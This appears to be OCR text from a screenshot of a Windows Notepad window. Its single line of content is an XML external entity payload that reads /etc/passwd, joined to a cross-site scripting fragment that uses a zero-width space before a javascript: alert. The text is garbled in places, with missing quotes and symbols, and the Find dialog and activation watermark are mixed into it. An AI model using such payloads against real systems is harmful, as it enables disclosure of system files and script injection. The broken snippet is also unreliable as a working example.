 Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 encoding=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>0><script>\xE2\x80\x8Ajavascript:alert1)</script>
Find
Find what: __._.*) Find Next
Direction Cancel
Up Down
Match case
Activate Windows
Go to Settings to activate Windows.
Ln 1, Col 178